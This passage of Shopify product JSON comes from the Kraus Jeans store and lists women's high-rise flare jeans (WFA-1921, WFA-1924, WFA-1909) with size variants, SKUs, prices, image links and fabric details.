- 34","public_title":"34","options":["34"],"price":87800,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930272715010,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747482282","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":87800,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930272747778,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747482299","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":87800,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1fc18e69-9de8-40cd-ae1e-24b78a86f620.jpg?v=1763640323","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_9caa26d7-d8b6-47d3-85ba-2fba3e86821d.jpg?v=1763640323","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_7a7c8e1e-3757-45d6-8152-162b21689272.jpg?v=1763640323","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_6cd743f5-6702-4d52-aa75-57b1dfc99fda.jpg?v=1763640323","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_8f714671-4b9d-4ce1-b154-4d2703af1ec6.jpg?v=1763640323","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_7d0b2d3a-a2be-4ad3-8bb1-cb52825d2a80.jpg?v=1763640323"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1fc18e69-9de8-40cd-ae1e-24b78a86f620.jpg?v=1763640323","options":["Size"],"media":[{"alt":null,"id":36579851403522,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1fc18e69-9de8-40cd-ae1e-24b78a86f620.jpg?v=1763640323"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1fc18e69-9de8-40cd-ae1e-24b78a86f620.jpg?v=1763640323","width":1080},{"alt":null,"id":36579851239682,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_9caa26d7-d8b6-47d3-85ba-2fba3e86821d.jpg?v=1763640323"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_9caa26d7-d8b6-47d3-85ba-2fba3e86821d.jpg?v=1763640323","width":1080},{"alt":null,"id":36579851337986,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_7a7c8e1e-3757-45d6-8152-162b21689272.jpg?v=1763640323"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_7a7c8e1e-3757-45d6-8152-162b21689272.jpg?v=1763640323","width":1080},{"alt":null,"id":36579851305218,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_6cd743f5-6702-4d52-aa75-57b1dfc99fda.jpg?v=1763640323"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_6cd743f5-6702-4d52-aa75-57b1dfc99fda.jpg?v=1763640323","width":1080},{"alt":null,"id":36579851370754,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_8f714671-4b9d-4ce1-b154-4d2703af1ec6.jpg?v=1763640323"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_8f714671-4b9d-4ce1-b154-4d2703af1ec6.jpg?v=1763640323","width":1080},{"alt":null,"id":36579851272450,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_7d0b2d3a-a2be-4ad3-8bb1-cb52825d2a80.jpg?v=1763640323"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_7d0b2d3a-a2be-4ad3-8bb1-cb52825d2a80.jpg?v=1763640323","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA-1921\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e71% COTTON + 24% POLYESTER + 3% VISCOSE + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9162967974146,"title":"Women Blue High-Rise Flare Jeans","handle":"women-blue-high-rise-flare-jeans-wfa-1924-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA-1924\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84% COTTON + 11% RCY POLYESTER + 3% POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-11-20T17:52:42+05:30","created_at":"2025-10-28T16:21:01+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["60%","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","Sale","WFA-1924","WFA-1924 BLUE"],"price":90000,"price_min":90000,"price_max":90000,"available":true,"price_varies":false,"compare_at_price":225000,"compare_at_price_min":225000,"compare_at_price_max":225000,"compare_at_price_varies":false,"variants":[{"id":46930260689154,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747463779","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":90000,"weight":400,"compare_at_price":225000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930260721922,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747463786","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":90000,"weight":400,"compare_at_price":225000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930260754690,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747463793","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":90000,"weight":400,"compare_at_price":225000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930260787458,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747463809","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":90000,"weight":400,"compare_at_price":225000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930260820226,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747463816","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":90000,"weight":400,"compare_at_price":225000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930260852994,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747463823","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":90000,"weight":400,"compare_at_price":225000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930260885762,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747463830","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":90000,"weight":400,"compare_at_price":225000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/1_bb3a3b24-bbcb-4a4e-88cb-c8ba280066f8.jpg?v=1763641361","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_a08d6ad3-e4b2-4ac6-8bb3-f4dcb2f793ad.jpg?v=1763641361","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_9c8b386b-6c6c-4bae-ad3e-087b83da046b.jpg?v=1763641361","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_61a0c905-4914-4c80-bd49-6cffda28aa44.jpg?v=1763641361","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_59596713-0b40-4e49-abf4-f9bd37429afd.jpg?v=1763641361","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_5870c9b2-c402-4897-a039-d016e488f532.jpg?v=1763641361"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_bb3a3b24-bbcb-4a4e-88cb-c8ba280066f8.jpg?v=1763641361","options":["Size"],"media":[{"alt":null,"id":36579871981826,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_bb3a3b24-bbcb-4a4e-88cb-c8ba280066f8.jpg?v=1763641361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_bb3a3b24-bbcb-4a4e-88cb-c8ba280066f8.jpg?v=1763641361","width":1080},{"alt":null,"id":36579872014594,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_a08d6ad3-e4b2-4ac6-8bb3-f4dcb2f793ad.jpg?v=1763641361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_a08d6ad3-e4b2-4ac6-8bb3-f4dcb2f793ad.jpg?v=1763641361","width":1080},{"alt":null,"id":36579871916290,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_9c8b386b-6c6c-4bae-ad3e-087b83da046b.jpg?v=1763641361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_9c8b386b-6c6c-4bae-ad3e-087b83da046b.jpg?v=1763641361","width":1080},{"alt":null,"id":36579871850754,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_61a0c905-4914-4c80-bd49-6cffda28aa44.jpg?v=1763641361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_61a0c905-4914-4c80-bd49-6cffda28aa44.jpg?v=1763641361","width":1080},{"alt":null,"id":36579871949058,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_59596713-0b40-4e49-abf4-f9bd37429afd.jpg?v=1763641361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_59596713-0b40-4e49-abf4-f9bd37429afd.jpg?v=1763641361","width":1080},{"alt":null,"id":36579871883522,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_5870c9b2-c402-4897-a039-d016e488f532.jpg?v=1763641361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_5870c9b2-c402-4897-a039-d016e488f532.jpg?v=1763641361","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA-1924\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84% COTTON + 11% RCY POLYESTER + 3% POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9162967548162,"title":"Women Novel Blue High-Rise Flare Jeans","handle":"women-novel-blue-high-rise-flare-jeans-wfa-1909-novel-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA-1909\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eNOVEL BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e79% COTTON + 18% POLYESTER + 3% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-11-18T16:40:49+05:30","created_at":"2025-10-28T16:20:56+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","Sale","WFA-1909","WFA-1909 NOVEL BLUE"],"price":119700,"price_min":119700,"price_max":119700,"available":true,"price_varies":false,"compare_at_price":239500,"compare_at_price_min":239500,"compare_at_price_max":239500,"compare_at_price_varies":false,"variants":[{"id":46930259280130,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747463335","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Novel Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":119700,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930259312898,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747463342","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Novel Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":119700,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930259345666,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747463359","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Novel Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":119700,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930259378434,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747463366","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Novel Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":119700,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930259411202,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747463373","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Novel Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":119700,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930259443970,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747463380","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Novel Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":119700,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930259476738,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747463397","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Novel Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":119700,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/1_6bbcfdae-2f12-486f-9cbc-4635086ad20d.jpg?v=1763464249","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_d5408439-7f64-4c62-a633-de07e9399df8.jpg?v=1763464249","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_d7bc3555-8609-4c78-a087-70921257b6f3.jpg?v=1763464249","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_0f4b3d53-b564-4bfd-982b-87111dbbdeab.jpg?v=1763464249","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_db315961-b192-4964-b1d9-c1b76436e6be.jpg?v=1763464249","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_56b0a5c5-18ed-4ef9-839c-288a924a78d1.jpg?v=1763464249"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_6bbcfdae-2f12-486f-9cbc-4635086ad20d.jpg?v=1763464249","options":["Size"],"media":[{"alt":null,"id":36561110008066,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_6bbcfdae-2f12-486f-9cbc-4635086ad20d.jpg?v=1763464249"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_6bbcfdae-2f12-486f-9cbc-4635086ad20d.jpg?v=1763464249","width":1080},{"alt":null,"id":36561110040834,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_d5408439-7f64-4c62-a633-de07e9399df8.jpg?v=1763464249"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_d5408439-7f64-4c62-a633-de07e9399df8.jpg?v=1763464249","width":1080},{"alt":null,"id":36561110139138,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_d7bc3555-8609-4c78-a087-70921257b6f3.jpg?v=1763464249"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_d7bc3555-8609-4c78-a087-70921257b6f3.jpg?v=1763464249","width":1080},{"alt":null,"id":36561110073602,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_0f4b3d53-b564-4bfd-982b-87111dbbdeab.jpg?v=1763464249"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_0f4b3d53-b564-4bfd-982b-87111dbbdeab.jpg?v=1763464249","width":1080},{"alt":null,"id":36561109975298,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_db315961-b192-4964-b1d9-c1b76436e6be.jpg?v=1763464249"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_db315961-b192-4964-b1d9-c1b76436e6be.jpg?v=1763464249","width":1080},{"alt":null,"id":36561110106370,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_56b0a5c5-18ed-4ef9-839c-288a924a78d1.jpg?v=1763464249"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_56b0a5c5-18ed-4ef9-839c-288a924a78d1.jpg?v=1763464249","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA-1909\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eNOVEL BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e79% COTTON + 18% POLYESTER + 3% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9076222034178,"title":"Women Dark Blue High-Rise Flare 